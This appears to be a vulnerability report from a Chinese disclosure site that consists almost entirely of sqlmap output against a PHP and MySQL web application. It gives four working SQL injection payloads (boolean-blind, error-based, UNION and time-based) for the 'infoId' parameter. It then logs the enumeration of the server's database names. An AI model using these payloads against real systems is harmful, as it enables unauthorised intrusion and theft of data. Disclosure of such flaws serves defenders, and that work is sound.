 Place: GET
Parameter: infoId
    Type: boolean-based blind
    Title: AND boolean-based blind - WHERE or HAVING clause
    Payload: c=main&a=detail&t=3&menuId=2&subMenuId=12&id=12&infoId=5 AND 6416=6416&template=list_two

    Type: error-based
    Title: MySQL >= 5.0 AND error-based - WHERE or HAVING clause
    Payload: c=main&a=detail&t=3&menuId=2&subMenuId=12&id=12&infoId=5 AND (SELECT 5019 FROM(SELECT COUNT(
*),CONCAT(0x7178757971,(SELECT (CASE WHEN (5019=5019) THEN 1 ELSE 0 END)),0x717a7a7571,FLOOR(RAND(0)*2))x
 FROM INFORMATION_SCHEMA.CHARACTER_SETS GROUP BY x)a)&template=list_two

    Type: UNION query
    Title: MySQL UNION query (NULL) - 7 columns
    Payload: c=main&a=detail&t=3&menuId=2&subMenuId=12&id=12&infoId=-4589 UNION ALL SELECT CONCAT(0x71787
57971,0x4873745849546f5a5054,0x717a7a7571),NULL,NULL,NULL,NULL,NULL,NULL#&template=list_two

    Type: AND/OR time-based blind
    Title: MySQL > 5.0.11 AND time-based blind
    Payload: c=main&a=detail&t=3&menuId=2&subMenuId=12&id=12&infoId=5 AND SLEEP(5)&template=list_two
---
[12:05:18] [INFO] the back-end DBMS is MySQL
web application technology: Nginx, PHP 5.5.22
KALI LINUX
back-end DBMS: MySQL 5.0
[12:05:18] [INFO] fetching database names
The quieter you become, the more you are able to hear
[12:05:18] [INFO] the SQL query used returns 6 entries
[12:05:18] [INFO] retrieved: "information_schema"
[12:05:18] [INFO] retrieved: "dlmls"
[12:05:18] [INFO] retrieved: "h"
[12:05:19] [INFO] retrieved: "mysql"
[12:05:19] [INFO] retrieved: "performance_schema"
[12:05:19] [INFO] retrieved: "test"
www.wooyun.org